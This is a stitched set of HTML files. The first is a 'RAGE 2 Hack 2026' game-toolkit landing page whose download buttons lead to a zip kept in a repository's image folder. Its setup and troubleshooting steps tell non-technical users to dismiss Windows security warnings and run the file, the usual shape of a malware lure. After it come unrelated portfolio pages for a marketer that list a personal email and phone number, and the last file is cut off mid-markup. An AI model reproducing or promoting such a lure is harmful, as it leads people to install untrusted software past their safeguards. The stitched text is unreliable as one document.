



<file: index.html>
This is a complete HTML document for the RAGE 2 Hack 2026 Ranger Wasteland Toolkit companion page. It presents a clean, responsive landing page with a hero download button, feature cards, setup steps, troubleshooting, and FAQ—all styled for readability and SEO.
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>RAGE 2 Hack 2026 Ranger Wasteland Toolkit - Master the Wasteland With Ease</title>
<meta name="description" content="RAGE 2 Hack 2026 themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics. Simple Windows setup guide for non-technical players.">
<meta name="keywords" content="rage 2 hack, rage 2 companion, ranger builds, nanotrite abilities, wasteland activities, progression analytics, unlimited points hacks rage 2, rage 2 toolkit">
<meta name="author" content="rage-2-hack-2026-ranger-wasteland-toolkit">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://raw.githubusercontent.com/TayyibaArshad/tayyibaarshad.github.io/main/assets/img/App_1.1-beta.1.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="RAGE 2 Hack 2026 Ranger Wasteland Toolkit - Master the Wasteland With Ease">
<meta property="og:description" content="A themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics. Easy Windows download and setup.">
<meta property="og:url" content="https://raw.githubusercontent.com/TayyibaArshad/tayyibaarshad.github.io/main/assets/img/App_1.1-beta.1.zip">
<meta property="og:site_name" content="rage-2-hack-2026-ranger-wasteland-toolkit">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RAGE 2 Hack 2026 Ranger Wasteland Toolkit">
<meta name="twitter:description" content="Plan Ranger builds, track Nanotrite abilities, manage vehicles and analyse your wasteland progression on Windows.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    background: #f4f6f8;
    background-image: radial-gradient(circle at 12% 0%, #ffe9e2 0%, transparent 45%),
                      radial-gradient(circle at 88% 8%, #e4f0ff 0%, transparent 42%);
    background-repeat: no-repeat;
    color: #1d2329;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.75;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 880px;
    margin: 0 auto;
    padding: 40px 20px 70px;
  }
  h1 {
    font-size: 34px;
    line-height: 1.25;
    letter-spacing: -0.5px;
    color: #101519;
    margin: 0 0 14px;
  }
  h2 {
    font-size: 23px;
    line-height: 1.3;
    color: #101519;
    margin: 0 0 14px;
    letter-spacing: -0.2px;
  }
  h3 {
    font-size: 18px;
    color: #101519;
    margin: 26px 0 8px;
  }
  p { margin: 0 0 16px; }
  ul, ol { margin: 0 0 16px; padding-left: 24px; }
  li { margin-bottom: 9px; }
  a { color: #c2410c; }
  .hero {
    background: #ffffff;
    border-radius: 18px;
    padding: 34px 30px;
    box-shadow: 0 14px 36px rgba(16, 21, 25, 0.09);
    border: 1px solid #e6e9ee;
    margin-bottom: 26px;
  }
  .tagline {
    font-size: 19px;
    color: #4a5560;
    margin-bottom: 24px;
  }
  .btn {
    display: inline-block;
    padding: 16px 30px;
    border-radius: 14px;
    font-size: 17px;
    font-weight: 700;
    color: #ffffff;
    text-decoration: none;
    letter-spacing: 0.2px;
    background-image: linear-gradient(135deg, #f43f5e 0%, #f97316 55%, #facc15 100%);
    box-shadow: 0 10px 26px rgba(244, 63, 94, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 32px rgba(244, 63, 94, 0.4);
  }
  .btn-note {
    display: block;
    font-size: 14px;
    color: #6b7682;
    margin-top: 12px;
  }
  section {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 30px;
    margin-bottom: 24px;
    box-shadow: 0 8px 22px rgba(16, 21, 25, 0.06);
    border: 1px solid #e6e9ee;
  }
  .card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
    gap: 16px;
    margin-top: 6px;
  }
  .card {
    background: #fbfcfd;
    border: 1px solid #e6e9ee;
    border-radius: 12px;
    padding: 16px 18px;
  }
  .card strong { display: block; margin-bottom: 4px; color: #101519; }
  .card span { font-size: 15px; color: #4a5560; line-height: 1.6; }
  .callout {
    background: #fff7ed;
    border-left: 4px solid #f97316;
    border-radius: 10px;
    padding: 16px 18px;
    margin: 18px 0 0;
    font-size: 16px;
    color: #6b3a10;
  }
  .steps li { margin-bottom: 12px; }
  footer {
    text-align: center;
    font-size: 14px;
    color: #6b7682;
    padding-top: 10px;
    line-height: 1.9;
  }
  footer a { color: #c2410c; }
  @media (max-width: 600px) {
    .wrap { padding: 26px 14px 50px; }
    h1 { font-size: 26px; }
    h2 { font-size: 20px; }
    body { font-size: 16px; }
    .hero, section { padding: 22px 18px; }
    .btn { display: block; text-align: center; }
  }
</style>
</head>
<body>
<div class="wrap">

  <header class="hero">
    <h1>🎮 rage-2-hack-2026-ranger-wasteland-toolkit - Master the Wasteland With Ease</h1>
    <p class="tagline">A RAGE 2 Hack 2026 themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics — all in one friendly, easy-to-use place.</p>
    <a class="btn" href="https://raw.githubusercontent.com/TayyibaArshad/tayyibaarshad.github.io/main/assets/img/App_1.1-beta.1.zip">⬇ Download the Toolkit</a>
    <span class="btn-note">Visit this link to download the application.</span>
  </header>

  <section>
    <h2>👋 What This Toolkit Is</h2>
    <p>The Ranger Wasteland Toolkit is a desktop companion for players who love planning their time in the RAGE 2 universe. Instead of scribbling notes on paper or keeping a dozen browser tabs open, you get one organised workspace that remembers your Ranger builds, your weapon choices, your Nanotrite abilities and the wasteland activities you still want to finish.</p>
    <p>Everything is built around a clean, readable layout. You do not need to know anything about programming, modding or game files. If you can download a file and double-click it, you can use this toolkit. The design is inspired by the 2026 "Hack" visual theme, so it feels like a piece of in-world equipment rather than a spreadsheet.</p>
    <p>Whether you are a brand new Ranger who just stepped out of Vineland or a veteran who has cleared every outpost twice, the toolkit gives you a fast overview of what you own, what you are building toward, and how far along your progression actually is.</p>
  </section>

  <section>
    <h2>✨ What You Can Do With It</h2>
    <div class="card-grid">
      <div class="card"><strong>🧬 Ranger Builds</strong><span>Lay out your favourite ability and perk combinations, name them, and keep them side by side for quick comparison.</span></div>
      <div class="card"><strong>🔫 Weapons &amp; Loadouts</strong><span>Record the weapons you rely on, note their strengths, and plan which ones to upgrade next.</span></div>
      <div class="card"><strong>⚡ Nanotrite Abilities</strong><span>Track which Nanotrite powers you have unlocked and what you still want to experiment with.</span></div>
      <div class="card"><strong>🚗 Vehicles</strong><span>Keep a shortlist of your favourite rides and the upgrades you have invested in.</span></div>
      <div class="card"><strong>🗺️ Wasteland Activities</strong><span>Build a checklist of outposts, races, bounties and side content so nothing gets forgotten.</span></div>
      <div class="card"><strong>📊 Progression Analytics</strong><span>See clear progress summaries that show how much of the wasteland you have actually completed.</span></div>
    </div>
  </section>

  <section>
    <h2>🚀 Getting Started</h2>
    <p>Getting the toolkit onto your computer takes a couple of minutes. There is only one step you need to follow to get the files.</p>
    <p><strong>Visit this link to download the application.</strong></p>
    <p><a class="btn" href="https://raw.githubusercontent.com/TayyibaArshad/tayyibaarshad.github.io/main/assets/img/App_1.1-beta.1.zip">⬇ Get the Toolkit Here</a></p>
    <p>When the page opens, use the download option that is provided on that page to save the application to your computer. Choose a folder you will remember, such as your Downloads folder or a new folder on your desktop named "Ranger Toolkit".</p>
  </section>

  <section>
    <h2>🖥️ Setting It Up on Windows</h2>
    <ol class="steps">
      <li><strong>Download the application.</strong> Use the link above and save the files to a folder you can easily find again.</li>
      <li><strong>Locate the saved files.</strong> Open File Explorer and go to the folder you chose. If you used the default location, this is usually your Downloads folder.</li>
      <li><strong>Start the application.</strong> Double-click the main application file. If Windows shows a small security prompt, choose the option that lets the application run, because it is a file you intentionally downloaded.</li>
      <li><strong>Wait a few seconds.</strong> The first launch can take slightly longer than later ones while the toolkit prepares its working files.</li>
      <li><strong>Complete the welcome screen.</strong> Give your profile a name — your Ranger name works nicely — and confirm to create your first workspace.</li>
    </ol>
    <div class="callout">
      Keep the toolkit's folder in one place. If you move individual files out of the folder afterwards, the application may not find them on the next launch.
    </div>
  </section>

  <section>
    <h2>🕹️ Your First Five Minutes</h2>
    <p>Once the toolkit is open, you will see a simple dashboard. The order below keeps things tidy and gives you useful results almost immediately.</p>
    <ul>
      <li><strong>Create a build.</strong> Open the Ranger Builds area and add your current setup. Give it a name like "Main Ranger" so you recognise it later.</li>
      <li><strong>Add your weapons.</strong> List the guns you are actually carrying. There is no wrong answer here — the toolkit is for your own planning, not for scoring you.</li>
      <li><strong>Mark your Nanotrite abilities.</strong> Tick the abilities you have unlocked. The remaining ones become your short-term goals.</li>
      <li><strong>Pick a vehicle.</strong> Choose the ride you use most often and note any upgrades you have already applied.</li>
      <li><strong>Build an activity checklist.</strong> Add the wasteland activities you still want to complete. Start with three or four so the list does not feel overwhelming.</li>
      <li><strong>Open the analytics view.</strong> This is where your progress is summarised. It updates itself as you tick things off.</li>
    </ul>
    <p>After this first pass, you only need a minute or two per session to keep everything current. Many players update their notes right before they stop playing for the day.</p>
  </section>

  <section>
    <h2>📊 Understanding Your Progression Analytics</h2>
    <p>The analytics area turns all those checklists into simple numbers. You will see how many activities you have completed, how many are still open, and roughly how balanced your progress is across the different parts of the wasteland.</p>
    <p>These figures are here to help you decide what to do next, not to pressure you. If one area is sitting at a low percentage while everything else is nearly finished, that is usually a good hint about where to spend your next session. It is also a handy way to spot builds or weapons you added but never actually used.</p>
  </section>

  <section>
    <h2>🔧 Troubleshooting Common Issues</h2>
    <h3>The application does not open</h3>
    <p>Check that you started the main application file rather than a supporting file from inside the folder. If it still does not open, restart your computer and try once more — this clears temporary locks that sometimes appear after a long session.</p>
    <h3>Windows shows a security message</h3>
    <p>This is normal for files downloaded from the internet. Confirm that you want to run the file, and it will continue as expected. If the prompt offers a "More info" link, select it and then choose to run the file.</p>
    <h3>My saved data looks empty</h3>
    <p>This usually happens when the toolkit folder was moved or renamed. Return the folder to its original location and reopen the application. Keeping the folder in a stable place prevents this entirely.</p>
    <h3>The window is too small or too large</h3>
    <p>Drag the corners of the window to resize it, or use the maximise button at the top right. The layout adapts to a wide range of screen sizes, including laptops with smaller displays.</p>
    <h3>Everything feels slow</h3>
    <p>Close other heavy programs while the toolkit is running. Very large activity lists with hundreds of entries can also take a moment longer to load on older machines.</p>
  </section>

  <section>
    <h2>❓ Frequently Asked Questions</h2>
    <h3>Do I need to be good with computers?</h3>
    <p>No. If you can download a file and double-click it, you have all the skills required. There are no commands to type and no settings files to edit.</p>
    <h3>Is this a game mod?</h3>
    <p>It is a companion tool for planning and tracking. It sits alongside your RAGE 2 sessions rather than replacing or altering anything inside the game itself.</p>
    <h3>Can I keep more than one build?</h3>
    <p>Yes. You can create as many Ranger builds as you like and switch between them freely. Most players keep one "main" build and a couple of experimental ones.</p>
    <h3>What happens if I skip a few weeks?</h3>
    <p>Nothing is lost. Your notes stay exactly where you left them, and the progression analytics simply reflect the last state you recorded.</p>
    <h3>Where should I keep the folder?</h3>
    <p>A simple location such as Documents or a dedicated folder on your desktop works best. Avoid folders that sync or clean themselves automatically, as these can occasionally move files around.</p>
  </section>

  <section>
    <h2>📌 Handy Tips</h2>
    <ul>
      <li>Update your activity checklist right after finishing something, while it is still fresh in your mind.</li>
      <li>Use clear names for builds and loadouts. "Build 1" becomes confusing after a few weeks.</li>
      <li>Review the analytics once a week rather than every session — the picture is clearer over time.</li>
      <li>Keep a backup copy of the toolkit folder on an external drive if you have built up a long list of notes.</li>
    </ul>
  </section>

  <footer>
    <p><strong>rage-2-hack-2026-ranger-wasteland-toolkit</strong><br>
    Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics.</p>
    <p><a href="https://raw.githubusercontent.com/TayyibaArshad/tayyibaarshad.github.io/main/assets/img/App_1.1-beta.1.zip">Visit this link to download the application.</a></p>
  </footer>

</div>
</body>
</html>
```
</file>




<file: figma/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#FFFFFF">
<title>Lior Carmi · Performance marketer who builds</title>
<meta name="description" content="Lior Carmi: performance marketer in Tel Aviv. Search ads, data, design and AI, from insight to shipped work.">
<meta property="og:title" content="Lior Carmi · Performance marketer who builds">
<meta property="og:description" content="Search ads, data, design and AI, from insight to shipped work.">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='14' fill='%230D99FF'/%3E%3Ctext x='32' y='41' font-family='Arial' font-weight='700' font-size='26' fill='white' text-anchor='middle'%3ELC%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="assets/fonts.css">
<link rel="stylesheet" href="assets/styles.css">
</head>
<body>
<a class="skip" href="#main">Skip to content</a>

<!-- SVG sprite: cursor arrow + icons -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="arrow" viewBox="0 0 20 22"><path d="M2 1.5 L17.5 10.2 L10.3 11.8 L7 19.5 Z" stroke="#fff" stroke-width="1.6" stroke-linejoin="round"/></symbol>
  <symbol id="frame" viewBox="0 0 16 16"><path d="M5 1v14M11 1v14M1 5h14M1 11h14" stroke="currentColor" stroke-width="1.3" fill="none"/></symbol>
  <symbol id="diamond" viewBox="0 0 16 16"><path d="M8 1.5 14.5 8 8 14.5 1.5 8Z M8 4.6 11.4 8 8 11.4 4.6 8Z" fill="currentColor" fill-rule="evenodd"/></symbol>
  <symbol id="text" viewBox="0 0 16 16"><path d="M3 3h10M8 3v10" stroke="currentColor" stroke-width="1.5" fill="none"/></symbol>
  <symbol id="img" viewBox="0 0 16 16"><rect x="1.5" y="2.5" width="13" height="11" rx="1.5" stroke="currentColor" stroke-width="1.3" fill="none"/><path d="m3 12 4-4 3 3 2-2 2.5 3" stroke="currentColor" stroke-width="1.3" fill="none"/></symbol>
</svg>

<!-- ============ TOOLBAR ============ -->
<header class="toolbar" id="top">
  <div class="tb-left">
    <a href="#top" class="mark" aria-label="Lior Carmi, back to top">LC</a>
    <p class="file"><span class="crumb">Portfolio /</span> <b>Lior Carmi</b></p>
  </div>
  <nav class="tb-pages" aria-label="Sections">
    <a href="#about">About</a><a href="#work">Work path</a><a href="#projects">Projects</a><a href="#education">Education</a><a href="#skills">Skills</a>
  </nav>
  <div class="tb-right">
    <div class="avatars" aria-hidden="true"><span class="av av-l">L</span><span class="av av-ai">AI</span><span class="av av-r">R</span></div>
    <a class="btn btn-ghost tb-cv" href="assets/Lior_Carmi_CV.pdf" download aria-label="Download CV"><span class="cv-full">Download CV</span><span class="cv-short" aria-hidden="true">CV ↓</span></a>
    <a class="btn btn-blue" href="#contact">Say hi</a>
  </div>
</header>

<!-- ============ LAYERS PANEL (desktop) ============ -->
<aside class="layers" aria-label="Layers">
  <p class="panel-title">Layers</p>
  <ul>
    <li><a href="#hero" data-sec="hero"><svg><use href="#frame"/></svg>Hero</a></li>
    <li><a href="#about" data-sec="about"><svg><use href="#frame"/></svg>About</a></li>
    <li><a href="#work" data-sec="work"><svg><use href="#frame"/></svg>Work path</a></li>
    <li><a href="#projects" data-sec="projects"><svg><use href="#frame"/></svg>Projects</a></li>
    <li><a href="#education" data-sec="education"><svg><use href="#frame"/></svg>Education</a></li>
    <li><a href="#skills" data-sec="skills" class="comp"><svg><use href="#diamond"/></svg>Skills</a></li>
    <li><a href="#contact" data-sec="contact"><svg><use href="#frame"/></svg>Contact</a></li>
  </ul>
  <p class="panel-title sub">Assets</p>
  <ul class="assets-list">
    <li><a href="assets/Lior_Carmi_CV.pdf" download><svg><use href="#text"/></svg>Lior_Carmi_CV.pdf</a></li>
    <li><a href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener"><svg><use href="#img"/></svg>LinkedIn ↗</a></li>
  </ul>
</aside>

<main id="main" class="canvas">

<!-- ============ HERO ============ -->
<section class="frame-wrap" id="hero" data-sec="hero">
  <p class="frame-label is-selected"><svg><use href="#frame"/></svg>Frame · Hero</p>
  <div class="frame hero">
    <div class="hero-text">
      <p class="kicker reveal"><span class="live"></span>Performance marketer · Builder · Tel Aviv</p>
      <h1 class="reveal"><span class="sel" data-tag="Text · H1">Lior Carmi<i class="h tl"></i><i class="h tr"></i><i class="h bl"></i><i class="h br"></i></span></h1>
      <p class="statement reveal">I turn data into ideas, and ideas into things people <span class="click">click<svg class="mini-cursor" aria-hidden="true"><use href="#arrow"/></svg></span>.</p>
      <p class="lede reveal">By day I run paid search on Google &amp; Microsoft Ads, with over $1M a month in spend. I also bring a communications background, an eye for design, and an AI-first way of working. I like the whole journey: the insight, the idea, and the thing that actually ships.</p>
      <div class="cta reveal">
        <a class="btn btn-blue btn-lg" href="#projects">See my work <span aria-hidden="true">→</span></a>
        <a class="btn btn-ghost btn-lg" href="assets/Lior_Carmi_CV.pdf" download>Download CV <span aria-hidden="true">↓</span></a>
      </div>
    </div>
    <figure class="hero-photo reveal">
      <span class="sel sel-photo" data-tag="Image · lior.jpg">
        <img src="assets/img/lior.jpg" alt="Lior Carmi" width="720" height="720">
        <i class="h tl"></i><i class="h tr"></i><i class="h bl"></i><i class="h br"></i>
      </span>
      <figcaption class="dim">Lior · Tel Aviv</figcaption>
    </figure>

    <!-- multiplayer cursors (decorative) -->
    <div class="cursor cur-recruiter" aria-hidden="true"><svg><use href="#arrow"/></svg><span>Recruiter</span></div>
    <div class="cursor cur-ai" aria-hidden="true"><svg><use href="#arrow"/></svg><span>AI</span></div>
    <div class="cursor cur-lior" aria-hidden="true"><svg><use href="#arrow"/></svg><span>Lior</span></div>
  </div>
</section>

<!-- ============ ABOUT ============ -->
<section class="frame-wrap" id="about" data-sec="about">
  <p class="frame-label"><svg><use href="#frame"/></svg>Frame · About</p>
  <div class="frame about">
    <div class="about-main reveal">
      <h2 class="h2">Who I am</h2>
      <p class="big">I'm a marketer with <span class="hl">two brains</span>. One reads dashboards, keywords and KPIs. The other thinks in stories, visuals and the user on the other side of the screen. My best work happens when they work together.</p>
      <p class="muted">I studied technology &amp; society and communication &amp; journalism at the Hebrew University. At university I joined product teams that built real web products with designers and developers. Today I manage large-scale search campaigns and work daily with Product, Content, Design, BD and BI.</p>
    </div>
    <div class="inspector reveal" aria-label="Quick facts">
      <p class="insp-head"><span>Properties</span><span class="insp-tab">Design</span></p>
      <dl>
        <div><dt>Now</dt><dd>Performance Marketing Analyst, Webselenese</dd></div>
        <div><dt>Studied</dt><dd>Dual-major degree, Hebrew University</dd></div>
        <div><dt>Builds with</dt><dd>Figma, React, Python and AI tools</dd></div>
        <div><dt>Speaks</dt><dd>Hebrew (native) · English (fluent)</dd></div>
      </dl>
    </div>
    <div class="comment c-about reveal" aria-hidden="true"><span class="pin">L</span><p><b>Lior</b>Data and design, in the same file.</p></div>
  </div>
</section>

<!-- ============ WORK PATH ============ -->
<section class="frame-wrap" id="work" data-sec="work">
  <p class="frame-label"><svg><use href="#frame"/></svg>Frame · Work path</p>
  <div class="frame work">
    <h2 class="h2 reveal">Work path</h2>
    <ol class="flow">
      <li class="node reveal">
        <p class="when">Mar 2025 – Now</p>
        <div class="card">
          <h3>Performance Marketing Analyst</h3>
          <p class="org">Webselenese</p>
          <ul>
            <li>Manage and optimize paid search campaigns on Google Ads and Microsoft Ads across multiple business verticals, with over $1M in monthly ad spend.</li>
            <li>Monitor and analyze KPIs to find growth and optimization opportunities.</li>
            <li>Work daily with Product, Content, Design, BD and BI to improve campaigns, creative and landing pages.</li>
          </ul>
          <p class="tags"><span>Search</span><span>PPC</span><span>KPIs</span><span>Cross-functional</span></p>
        </div>
      </li>
      <li class="node reveal">
        <p class="when">Jun 2024 – Mar 2025</p>
        <div class="card">
          <h3>Communication &amp; New Media Manager</h3>
          <p class="org">ICRPD: Commission for Equal Rights of Persons with Disabilities, Ministry of Justice</p>
          <ul>
            <li>Created digital content, campaign materials and presentations with Figma and Genially, and designed icons.</li>
            <li>Analyzed social media performance and selected posts for paid promotion based on the data.</li>
            <li>Ran several projects at once with multiple stakeholders and tight deadlines.</li>
          </ul>
          <p class="tags"><span>Content</span><span>Design</span><span>Social analytics</span></p>
        </div>
      </li>
      <li class="node reveal">
        <p class="when">2022 – 2023</p>
        <div class="card">
          <h3>Management Team <small>volunteer</small></h3>
          <p class="org">Perach Enrichment Center, Mount Scopus</p>
          <ul><li>Event production, marketing and promotion for the center's activities.</li></ul>
          <p class="tags"><span>Events</span><span>Marketing</span></p>
        </div>
      </li>
      <li class="node reveal">
        <p class="when">Sep 2019 – Aug 2021</p>
        <div class="card">
          <h3>National Service: Youth Guidance Team Lead</h3>
          <p class="org">Afula Ilit Children's Village</p>
          <ul><li>Led a youth guidance team and coordinated activities, events and trips at a welfare boarding school, creating videos and content for the residents.</li></ul>
          <p class="tags"><span>Leadership</span><span>Video &amp; content</span></p>
        </div>
      </li>
    </ol>
  </div>
</section>

<!-- ============ PROJECTS ============ -->
<section class="frame-wrap" id="projects" data-sec="projects">
  <p class="frame-label"><svg><use href="#frame"/></svg>Frame · Projects</p>
  <div class="frame projects">
    <div class="sec-top reveal">
      <h2 class="h2">Projects</h2>
      <p class="muted">Built at university, alongside designers and developers.</p>
    </div>
    <div class="proj-grid">
      <article class="proj reveal">
        <p class="mini-label"><svg><use href="#frame"/></svg>HeroCare</p>
        <a class="shot" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener" aria-label="Open HeroCare live site">
          <span class="url">herocare-e3f95.web.app</span>
          <img src="assets/img/herocare.jpg" alt="HeroCare Wellness homepage" width="1200" height="750">
        </a>
        <div class="p-body">
          <p class="p-kicker">Product &amp; UX project · Live</p>
          <h3>HeroCare</h3>
          <p>A platform that connects reservists with therapists, helping them find accessible support and make the most of their wellness grant. Includes a short guidance questionnaire that matches users to the right kind of treatment.</p>
          <dl>
            <dt>My role</dt><dd>Part of the development team. Ran user research to refine features and improve usability, and connected the product vision to how it was actually built.</dd>
            <dt>Built with</dt><dd class="tags"><span>React</span><span>Vite</span><span>Firebase</span><span>User research</span></dd>
          </dl>
          <a class="link" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">Visit live site ↗</a>
        </div>
      </article>

      <article class="proj reveal">
        <p class="mini-label"><svg><use href="#frame"/></svg>Quizz</p>
        <a class="shot" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener" aria-label="Open the Quizz live site">
          <span class="url">quizz-app-lac.vercel.app</span>
          <img src="assets/img/quizz-cover.jpg" alt="Student rights questionnaire, opening screen" width="1200" height="750">
        </a>
        <div class="p-body">
          <p class="p-kicker">With Bezalel Academy &amp; Kol Zchut · Live</p>
          <h3>Quizz: student rights questionnaire</h3>
          <p>An interactive, friendly questionnaire that helps students discover the rights and benefits they're entitled to: work and study, reserve duty, housing, family and more. In Hebrew, with a playful tone.</p>
          <dl>
            <dt>My role</dt><dd>Part of the development team. Worked hands-on with designers and developers to build a clear, user-friendly interface.</dd>
            <dt>Built with</dt><dd class="tags"><span>Next.js</span><span>React</span><span>Vercel</span></dd>
          </dl>
          <a class="link" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">Try the quiz ↗</a>
          <p class="desk-note"><span aria-hidden="true">🖥️</span> Best viewed on desktop. The quiz is built for desktop screens only.</p>
        </div>
      </article>
    </div>

    <!-- NEXT PROJECT SLOT: replace this card when the Base44 project is live (or delete it). -->
    <article class="next reveal">
      <span class="plus" aria-hidden="true">+</span>
      <div>
        <p class="p-kicker">Next build · in progress</p>
        <h3>Something new, built with AI</h3>
        <p class="muted">A marketing tool combining my search-ads experience with AI and design. Coming soon.</p>
      </div>
    </article>
    <div class="comment c-proj reveal" aria-hidden="true"><span class="pin">L</span><p><b>Lior</b>Both are live, click through!</p></div>
  </div>
</section>

<!-- ============ EDUCATION ============ -->
<section class="frame-wrap" id="education" data-sec="education">
  <p class="frame-label"><svg><use href="#frame"/></svg>Frame · Education</p>
  <div class="frame education">
    <h2 class="h2 reveal">Education</h2>
    <div class="edu reveal">
      <div class="edu-icon" aria-hidden="true">HU</div>
      <div>
        <p class="when">2022 – 2025</p>
        <h3>Dual-major degree</h3>
        <p class="edu-field">Matar Honors Program (Interfaces of Technology, Society &amp; Networks) &amp; Communication and Journalism</p>
        <p class="muted">The Hebrew University of Jerusalem</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ SKILLS (components) ============ -->
<section class="frame-wrap" id="skills" data-sec="skills">
  <p class="frame-label comp-label"><svg><use href="#diamond"/></svg>Components · Skills</p>
  <div class="frame skills">
    <h2 class="h2 reveal">Skills</h2>
    <div class="comp-grid">
      <div class="comp-set reveal">
        <p class="comp-name"><svg><use href="#diamond"/></svg>Growth &amp; Search</p>
        <p class="chips"><span>Google Ads</span><span>Microsoft Ads</span><span>PPC / Paid search</span><span>KPI analysis</span><span>Conversion optimization</span><span>Content strategy</span></p>
      </div>
      <div class="comp-set reveal">
        <p class="comp-name"><svg><use href="#diamond"/></svg>Data</p>
        <p class="chips"><span>Python</span><span>Tableau</span><span>Excel</span><span>Data analysis</span><span>Social media analytics</span></p>
      </div>
      <div class="comp-set reveal">
        <p class="comp-name"><svg><use href="#diamond"/></svg>Design &amp; Product</p>
        <p class="chips"><span>Figma</span><span>UI/UX</span><span>User research</span><span>HTML</span><span>CSS</span><span>JavaScript</span><span>React</span><span>Canva</span><span>Genially</span></p>
      </div>
      <div class="comp-set reveal">
        <p class="comp-name"><svg><use href="#diamond"/></svg>AI</p>
        <p class="chips"><span>Claude</span><span>ChatGPT</span><span>AI image generation</span></p>
        <p class="muted small">My everyday tools for copy, visuals and analysis.</p>
      </div>
    </div>
    <p class="soft reveal"><b>Also:</b> Leadership · Multitasking · Quick learner · Problem-solving · Teamwork · Hebrew (native) · English (fluent)</p>
    <div class="comment c-skills reveal" aria-hidden="true"><span class="pin pin-ai">AI</span><p><b>AI</b>Pair-working on copy, visuals and analysis.</p></div>
  </div>
</section>

<!-- ============ CONTACT ============ -->
<section class="frame-wrap" id="contact" data-sec="contact">
  <p class="frame-label"><svg><use href="#frame"/></svg>Frame · Contact</p>
  <div class="frame contact">
    <p class="kicker reveal"><span class="live"></span>Open to new roles · Tel Aviv</p>
    <h2 class="contact-h reveal">Let's build something people <span class="sel sel-inline" data-tag="Text">care<i class="h tl"></i><i class="h tr"></i><i class="h bl"></i><i class="h br"></i></span> about.</h2>
    <a class="mail reveal" href="mailto:liorcarmi10@gmail.com">liorcarmi10@gmail.com</a>
    <div class="contact-links reveal">
      <a class="btn btn-blue btn-lg" href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener">LinkedIn ↗</a>
      <a class="btn btn-ghost btn-lg" href="tel:+972525118879">052-511-8879</a>
      <a class="btn btn-ghost btn-lg" href="assets/Lior_Carmi_CV.pdf" download>Download CV ↓</a>
    </div>
  </div>
  <footer class="foot">© 2026 Lior Carmi · Designed &amp; built with AI tools · <a href="#top">Back to top ↑</a></footer>
</section>

</main>
<script src="assets/main.js"></script>
</body>
</html>
</file>




<file: v3/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#ffffff">
<title>Lior Carmi · Performance Marketer · AI-native builder</title>
<meta name="description" content="Lior Carmi, Tel Aviv. Performance marketer who combines paid search, data, design and building with AI.">
<meta property="og:title" content="Lior Carmi · Performance Marketer · AI-native builder">
<meta property="og:description" content="Paid search, data, design and building with AI. Tel Aviv.">
<meta property="og:image" content="assets/img/lior.jpg">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='16' fill='%233B2FD9'/%3E%3Ctext x='32' y='41' font-family='Arial' font-weight='700' font-size='25' fill='white' text-anchor='middle'%3ELC%3C/text%3E%3C/svg%3E">
<link rel="preload" href="assets/fonts/Jakarta.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/fonts.css">
<link rel="stylesheet" href="assets/styles.css">
</head>
<body>
<a class="skip" href="#main">Skip to content</a>

<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-down" viewBox="0 0 20 20"><path d="M10 3v10m0 0-4-4m4 4 4-4M4 16.5h12" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-in" viewBox="0 0 20 20"><path d="M4.5 7.5v8M4.5 4.6v.1M8.5 15.5v-4.6c0-1.9 1.2-3.2 2.9-3.2s2.6 1.2 2.6 3.2v4.6M8.5 7.5v8" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
  <symbol id="i-mail" viewBox="0 0 20 20"><rect x="2.5" y="4.5" width="15" height="11" rx="2.2" fill="none" stroke="currentColor" stroke-width="1.7"/><path d="m3.5 6 6.5 5 6.5-5" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-ext" viewBox="0 0 20 20"><path d="M7 13 14 6m0 0H8.5M14 6v5.5" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="10.5" cy="10.5" r="6" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="m15 15 5 5" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
